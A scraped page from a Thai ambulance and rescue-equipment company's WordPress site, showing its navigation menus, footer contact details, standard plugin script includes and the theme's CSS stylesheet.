<nav class="projects-single-pagination">
	<div class="next">
		<a href="http://promedic.co.th/project/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87-nissan-neo/" rel="next">ออกแบบตกแต่ง NISSAN NEO</a>	</div>
	<div class="previous">
		<a href="http://promedic.co.th/project/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%81/" rel="prev">รถเคลื่อนที่เร็วศูนย์กู้ชีพ &#8221; นเรนทร&#8221; ราชวิถี</a>	</div>
</nav>

		
	</div></div>
	
<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="http://promedic.co.th/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442"><a href="#/">Services</a></li>
<li class="menu-product-sidebar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="http://promedic.co.th/shop/">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-123"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b5%e0%b8%9e/">อุปกรณ์กู้ชีพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a0%e0%b8%b1%e0%b8%a2/">อุปกรณ์กู้ภัย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%9c%e0%b8%88%e0%b8%8d%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%87/">อุปกรณ์ผจญเพลิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126"><a href="http://promedic.co.th/product-category/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%93%e0%b9%84%e0%b8%9f%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99/">สัญญาณไฟฉุกเฉิน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127"><a href="http://promedic.co.th/product-category/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/">รถพยาบาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-868"><a href="http://promedic.co.th/our-work/" aria-current="page">Our Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-977"><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/">รูปรถพยาบาล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-project-category current-project-ancestor current-menu-parent current-project-parent menu-item-976"><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99/">รูปรถฉุกเฉิน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="http://promedic.co.th/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="http://promedic.co.th/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="http://promedic.co.th/contact-us/">Contact Us</a></li>
<li class="download-link menu-item menu-item-type-custom menu-item-object-custom menu-item-2589"><a href="#/">Download</a></li>
</ul></div></aside>	</div>
</div><!-- #secondary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="site-bottom">
<div class="black-container">		
<div class="vc_row wpb_row vc_row-fluid footer-menu"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">ผลิตภัณฑ์:</h2><div class="menu-productsmenu-container"><ul id="menu-productsmenu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="#">อุปกรณ์กู้ภัย</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="#">อุปกรณ์กู้ชีพ</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="#">อุปกรณ์ผจญเพลิง</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="#">อุปกรณ์ที่สูง</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a href="#">อุปกรณ์ทางน้ำ</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="#">สัญญาณไฟฉุกเฉิน</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="#">ไฟฉายกู้ภัย</a></li>
</ul></div></div></div><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">บริการ:</h2><div class="menu-servicesmenu-container"><ul id="menu-servicesmenu" class="menu"><li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="#">ผลิตภัณท์บริการออกแบบและ ตกแต่งรถพยาบาล</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="#">ติดตั้งสัญญาณไฟฉุกเฉินและเสียงไซเรน</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="#">สถาบันฝึกอบรม การกู้ชีพ</a></li>
</ul></div></div></div><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><h2 class="widgettitle">ผลงาน:</h2><div class="menu-projectsmenu-container"><ul id="menu-projectsmenu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a href="#">รูปรถพยาบาล</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="#">รูปรถฉุกเฉิน</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#">รูปรถกู้ภัย</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="#">รูปรถจักรยานยนต์นำขบวน</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="#">รูปรถยนต์นำขบวน</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a href="#">รูปรถอาสาสมัครกู้ชีพ</a></li>
</ul></div></div></div>
	<div class="wpb_text_column wpb_content_element  space-top">
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 110%; color: #fff;"><i class="fa fa-map-marker"></i>1 ซอย สุคนธสวัสดิ์ 26 แขวงลาดพร้าว เขตลาดพร้าว กรุงเทพมหานคร 10230<br />
02-194-8888 info@promedic.co.th</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div class="footer-social-link">
<a href="#"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
<a href="#/"><img src="http://promedic.co.th/wp-content/uploads/2016/08/Layer-12.png" style="height: 28px; vertical-align: text-top;"></a>
<a href="#"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-border vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  vc_custom_1471941871516">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="http://promedic.co.th" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="297" height="76" src="http://promedic.co.th/wp-content/uploads/2016/07/logo_.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1571131212713">
		<div class="wpb_wrapper">
			<h2 class="contact-phone on-footer" style="display: block; text-align: right;"><a href="tel:025580000"><i class="fa fa-phone-square"></i> 02-194-8888</a></h2>

		</div>
	</div>
</div></div></div></div>
</div>
						<div class="site-info">
								<div class="site-credit">
					&copy;Copyright Design by <a href="http://www.moveaheadmedia.co.th/">Moveaheadmedia</a>
				</div>
			</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<link rel='stylesheet' id='js_composer_front-css'  href='http://promedic.co.th/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/easy-lightbox-wp/js/images-loaded.min.js?ver=1.1.1' id='lazy-p-lightbox-image-l-js-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/easy-lightbox-wp/js/litebox.min.js?ver=1.1.1' id='lazy-p-lightbox-main-js-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.7' id='iphorm-swfupload-js'></script>
<script type='text/javascript' id='iphorm-plugin-js-extra'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","swfupload_flash_url":"http:\/\/promedic.co.th\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"http:\/\/promedic.co.th\/?iphorm_swfupload=1","swfupload_too_many":"You have attempted to queue too many files","swfupload_file_too_big":"This file exceeds the maximum upload size","swfupload_file_empty":"This file is empty","swfupload_file_type_not_allowed":"This file type is not allowed","swfupload_unknown_queue_error":"Unknown queue error, please try again later","swfupload_upload_error":"Upload error","swfupload_upload_failed":"Upload failed","swfupload_server_io":"Server IO error","swfupload_security_error":"Security error","swfupload_limit_exceeded":"Upload limit exceeded","swfupload_validation_failed":"Validation failed","swfupload_upload_stopped":"Upload stopped","swfupload_unknown_upload_error":"Unknown upload error","plugin_url":"http:\/\/promedic.co.th\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"http:\/\/promedic.co.th\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.7' id='iphorm-plugin-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1' id='jquery-form-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1' id='qtip-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2' id='uniform-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1' id='infield-label-js'></script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/project\/%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%95%E0%B8%81%E0%B9%81%E0%B8%95%E0%B9%88%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%A3%E0%B8%96%E0%B8%89%E0%B8%B8%E0%B8%81\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.2' id='woocommerce-js'></script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/project\/%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%95%E0%B8%81%E0%B9%81%E0%B8%95%E0%B9%88%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%A3%E0%B8%96%E0%B8%89%E0%B8%B8%E0%B8%81\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/themes/first/js/navigation.js?ver=20140707' id='first-navigation-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115' id='first-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-swipe-js'></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"0","showCaption":"0","showNumbers":"0","fitToScreen":"1","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8.2' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2.1' id='wpb_composer_front_js-js'></script>

<!-- This code for show more slide on footer.php -->
<script>
jQuery(document).ready(function($){
    $(".showmore .clickmore").click(function(){
	if($(".showmore .woocommerce").hasClass("showall")) {
            $(".showmore .woocommerce").removeClass("showall");
            $(".clickmore i").removeClass("fa-angle-up");
            $(".clickmore i").addClass("fa-angle-down");
        }
        else {
            $(".showmore .woocommerce").addClass("showall");
            $(".clickmore i").removeClass("fa-angle-down");
            $(".clickmore i").addClass("fa-angle-up");
        }
    });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://promedic.co.th/wp-content/themes/first/style.css?ver=2.0.2
body_size: 14055
content:
 /*
Theme Name: First
Theme URI: http://themehaus.net/themes/first/
Author: Takao Utsumi
Author URI: http://themehaus.net/
Description: First is a simple yet flexible WordPress theme for blogs. From beginner bloggers to pro bloggers, it has features for everyone. First is made using responsive design, so it offers a pleasant reading experience even on tablets and smartphones. First comes with 4 widgets and 3 menus. Because the Customizer also allows you to set up custom headers and backgrounds, you can set your blog up just the way you want it.
Version: 2.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: first
Tags: white, light, one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
*/


/* TABLE OF CONTENTS
------------------------------------------------------------
* Global
* Repeatable Patterns
* Layout
* Header
* Menu
* Content
* Navigations
* Comments
* Widgets
* Footer
* Plugins
* Print
------------------------------------------------------------ */


/* Global
------------------------------------------------------------ */
@font-face {
    font-family: Kanit;
    src: url("http://promedic.co.th/wp-content/themes/first/fonts/DB-Helvethaica-X.ttf");
}


/* Root
   This values are used for adjusting headings size (not for body size) */
html {
	font-size: 90%;
}
@media screen and (min-width: 783px) {
	html {
		font-size: 100%;
	}
}

/* Base */
body {
	color: #FFF;
	font-family: 'Kanit', sans-serif;
	font-size: 17px;
	line-height: 1.5;
	word-wrap: break-word;
}
::selection {
	background-color: #fffad3;
	color: #333;
}
::-moz-selection {
	background-color: #fffad3;
	color: #333;
}
@media screen and (min-width: 783px) {
	body {
		font-size: 25px;
	}
}

/* Heading */
h1, h2, h3, h4, h5, h6 {
	clear: both;
	color: #FFF;
	font-family: 'Kanit', sans-serif;
	font-weight: 600;
	letter-spacing: -0.01em;
	line-height: 1.4;
	text-transform: uppercase;
}
h1 {
	font-size: 37px;
	margin-bottom: 35px;
	margin-top: 10px;
}
h2 {
	font-size: 33px;
	margin-bottom: 15px;
	margin-top: 0;
}
h3 {
	font-size: 27px;
	margin-bottom: 1em;
	margin-top: 1.5em;
}
h4 {
	font-size: 20px;
	font-size: 1.25rem;
	margin-bottom: 1em;
	margin-top: 1.5em;
}
h5 {
	font-size: 18px;
	font-size: 1.125rem;
	margin-bottom: 0.5em;
	margin-top: 1em;
}
h6 {
	font-size: 17px;
	font-size: 1.063rem;
	margin-bottom: 0.5em;
	margin-top: 1em;
}

/* Link */
a {
	color: inherit;
	text-decoration: none;
	transition: background-color .2s ease-in-out, border-color .2s ease-in-out, color .2s ease-in-out, opacity .2s ease-in-out;
}
.entry-content a, .entry-summary a, .page-content a, .comment-content a, .post-navigation a {
	color: #eee;
	/*text-decoration: underline;*/
}
a:hover {
	color: #5687c3;
}

/* Text */
p {
	margin: 0 0 1.5em;
	margin: 0;
}
b, strong {
	font-weight: 700;
}
dfn, q, cite, em, i {
	font-style: italic;
}
q {
	quotes: "" "";
}
cite {
	border-bottom: dotted 1px #999;
}
code, kbd, tt, var {
	color: #666;
	border-bottom: solid 1px #ccc;
	font-family: Consolas, 'Courier New', monospace;
	font-size: 87.5%;
}
abbr, acronym {
	border-bottom: 1px dotted #999;
	cursor: help;
}
mark, ins {
	background-color: #fffad3;
	color: #333;
	text-decoration: none;
}

/* List */
ul, ol {
	margin: 0 0 1.5em 2em;
	padding: 0;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dl {
	margin: 0;
}
dt {
	font-weight: 600;
	margin-bottom: 0.4em;
}
dd {
	margin: 0 0 1.5em 1.5em;
}

/* Table */
table {
	border-top: solid 1px #e6e6e6;
	font-size: 93.8%;
	margin: 0 0 1.6em;
	width: 100%;
}
caption {
	margin-bottom: 0.6em;
}
table th, table td {
	border-bottom: solid 1px #e6e6e6;
	padding: 0.8em 1.2em 0.8em 0;
}
th {
	font-weight: 600;
	text-align: left;
}

/* Elements */
blockquote {
	color: #888;
	font-style: italic;
	margin: 0 0 2.4em;
	padding: 12px 0 0 44px;
	position: relative;
}
blockquote:before {
	color: #ddd;
	content: "\201C";
	font-family: Georgia, serif;
	font-size: 84px;
	left: -5px;
	line-height: 1;
	position: absolute;
	top: -5px;
}
address {
	margin: 0 0 1.5em;
}
pre {
	border-bottom: solid 1px #ccc;
	border-top: solid 1px #ccc;
	color: #666;
	font-family: Consolas, 'Courier New', monospace;
	font-size: 87.5%;
	line-height: 1.4;
	margin: 0 0 1.7em;
	max-width: 100%;
	padding: 1.4em 0;
	word-wrap: normal;
}
hr {
	background-color: #eee;
	border: 0;
	height: 1px;
	margin: 0 0 1.5em;
}

/* Media */
img {
	height: auto;
	max-width: 100%;
	vertical-align: middle;
}
figure {
	margin: 0;
}
embed,
iframe,
object {
	max-width: 100%;
}

/* Form */
button,
input,
input[type="search"],
select,
textarea {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: #222;
	border: none;
	border-radius: 4px;
	color: #eee;
	font-size: 87.5%;
	line-height: 1;
	padding: 1em 1.5em;
	text-transform: uppercase;
	transition: .3s ease-in-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background-color: #555;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	border: solid 1px #e6e6e6;
	color: #666;
	margin-top: 0.4em;
	padding: 0.6em;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #333;
}
textarea {
	max-width: 644px;
	width: 100%;
}


/* Repeatable Patterns
------------------------------------------------------------ */

/* Alignments */
.aligncenter,
.alignleft,
.alignright {
	margin-bottom: 1.5em;
}
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Caption */
.wp-caption {
	color: #777;
	font-size: 93.8%;
	font-style: italic;
	margin-bottom: 1.6em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0.4em auto 0;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8em 0;
}

/* WP Smiley */
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f8f8f8;
	background-color: rgba(255, 255, 255, 0.9);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.2);
	clip: auto !important;
	color: #06c;
	display: block;
	font-size: 14px;
	font-weight: 600;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
.site-header:before,
.site-header:after,
.site-top:before,
.site-top:after,
.site-content:before,
.site-content:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.comment-navigation:before,
.comment-navigation:after,
.post-navigation:before,
.post-navigation:after,
.site-footer:before,
.site-footer:after,
.footer-widget:before,
.footer-widget:after,
.site-bottom:before,
.site-bottom:after {
	content: '';
	display: table;
}
.clear:after,
.site-header:after,
.site-top:after,
.site-content:after,
.entry-content:after,
.comment-content:after,
.comment-navigation:after,
.post-navigation:after,
.site-footer:after,
.footer-widget:after,
.site-bottom:after {
	clear: both;
}


/* Layout
------------------------------------------------------------ */

body {
	background-color: #f5f4f2;
}
.site {
	background-color: #000;
	margin-left: auto;
	margin-right: auto;
}
.boxed .site {
	max-width: 1220px;
}
.site-top,
.site-content,
.footer-widget,
.site-bottom {
	margin-left: auto;
	margin-right: auto;
	max-width: 644px;
	padding: 0 20px;
}
.site-top,
.site-bottom {
	text-align: center;
}
.site-logo {
	padding-bottom: 8px;
}
.header-navigation {
	margin-top: 18px;
}
.site-content {
	/*margin-bottom: 24px;*/
}
.sidebar-area {
	border-top: solid 3px #eee;
	padding-top: 56px;
}
.footer-navigation {
	margin-bottom: 22px;
}
@media screen and (min-width: 783px) {
	.site-top,
	.main-navigation,
	.site-bottom {
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px;
		padding: 0 15px;
	}
}
@media screen and (min-width: 960px) {
	.site-content,
	.footer-widget {
		max-width: 1200px;
		padding: 0 15px;
	}
	.header-side .site-top,
	.footer-side .site-bottom {
		text-align: left;
	}
	.header-side .site-top-table {
		display: table;
		width: 100%;
	}
	.header-side .site-branding {
		display: table-cell;
		vertical-align: middle;
		position: relative;
		z-index: 1;
	}
	.header-side .site-logo,
	.header-side .site-title {
		display: inline-block;
	}
	.header-side .site-logo {
		padding-bottom: 0;
		padding-right: 8px;
		padding-top: 8px;
	}
	.header-side .header-navigation {
		display: table-cell;
		margin-top: 0;
		text-align: right;
		vertical-align: middle;
	}
	.content-area {
		float: left;
		width: 64.4%;
	}
	.no-sidebar .content-area,
	.full-width .content-area {
		border-right: none;
		float: none;
		margin-left: auto;
		margin-right: auto;
		padding-right: 0;
		width: 644px;
	}
	.full-width .content-area {
		width: auto;
	}
	.sidebar-area {
		border-top: none;
		float: right;
		float: left;
		padding-top: 0;
		width: 25%;
	}
.woocommerce div#container {
    float: right;
    width: 75%;
}
.sidebar-area .menu-menu-container {
    width: 85%;
    margin: 60px 0 0 0;
}
	.footer-widget .widget-area {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		float: left;
		padding-left: 48px;
	}
	.footer-widget .widget-area:first-child {
		padding-left: 0;
	}
	.footer-3 .footer-widget .widget-area {
		width: 33.3%
	}
	.footer-2 .footer-widget .widget-area {
		width: 50%;
	}
	.footer-1 .footer-widget .widget-area {
		width: 100%;
	}
	.footer-side .footer-navigation {
		float: left;
		margin-bottom: 6px;
	}
	.footer-side .site-info {
		float: right;
		text-align: right;
	}
}


/* Header
------------------------------------------------------------ */

.site-header {
    padding-bottom: 0;
    margin-bottom: 0;
    background: #000;
}
.home .site-header {
    /*padding-bottom: 164px;
    background: url(http://promedic.co.th/wp-content/uploads/2016/07/header1.png);*/
    background-size: 100% 350px;
    z-index: 1;
    position: relative;
    margin-bottom: -140px;
    padding-bottom: 10px;
}
.site-top {
	margin-top: 22px;
	line-height: 100px;
	padding-bottom: 10px;
}
.site-logo {
	line-height: 1;
	margin-bottom: -90px;
	margin-top: 0;
	vertical-align: middle;
}
.site-logo a:hover {
	opacity: 0.8;
	transition: opacity .15s ease-in-out;
}
.site-logo img {
	zoom: 90%;
}
.site-title {
	font-size: 36px;
	line-height: 1.2;
	margin-bottom: 0;
	margin-top: 0;
	vertical-align: middle;
}
.site-title a,
.site-title a:hover {
	color: #111;
}
.site-title a:hover {
	opacity: 0.8;
	transition: opacity .15s ease-in-out;
}
.site-description {
	color: #777;
	font-size: 93.8%;
	line-height: 1.4;
}
.header-image {
	max-height: 480px;
	overflow: hidden;
}
.header-image img {
	width: 100%;
}
@media screen and (min-width: 783px) {
	.site-logo img {
		zoom: 1;
	}
	.site-title {
		font-size: 40px;
	}
}


/* Menus
------------------------------------------------------------ */

/* Navigation Bar */
.main-navigation ul ul {
    box-shadow: 0px 5px 10px #ccc;
}
.site-bar,
.menu-toggle,
.main-navigation a {
	line-height: 35px;
	text-align: center;
}
.main-navigation {
	font-size: 90%;
	position: relative;
}
.menu-toggle {
	cursor: pointer;
	text-transform: uppercase;
}
.menu-toggle:before {
	content: '\f419';
	display: inline-block;
	font: normal 14px/1 Genericons;
	-webkit-font-smoothing: antialiased;
	margin-right: 10px;
	position: relative;
	top: -1px;
	vertical-align: middle;
}
.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
}
.main-navigation.toggled ul {
	display: block;
}
.menu-toggle,
.main-navigation a {
	color: #ddd;
	color: rgba( 255, 255, 255, 0.8 );
	padding: 0 20px;
}
.menu-toggle:hover,
.main-navigation a:hover {
	background-color: #444;
	background-color: rgba( 255, 255, 255, 0.1 );
	color: #fff;
}
.main-navigation a {
	border-top: solid 1px #555;
	border-color: rgba( 255, 255, 255, 0.2 );
	display: block;
}
.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a {
	color: #fff;
}
.main-navigation ul ul a {
	padding-left: 30px;
}
.main-navigation ul ul ul a {
	padding-left: 45px;
}
.main-navigation ul ul ul ul a {
	padding-left: 60px;
}
.main-navigation .search-form {
	position: absolute;
	right: 20px;
	top: 0;
}
.main-navigation .search-field {
	background: url( "images/search-icon.png" ) 5px center no-repeat;
	background-size: 24px 24px;
	border: none;
	cursor: pointer;
	height: 36px;
	margin-top: 10px;
	padding: 0 0 0 34px;
	position: relative;
	width: 1px;
}
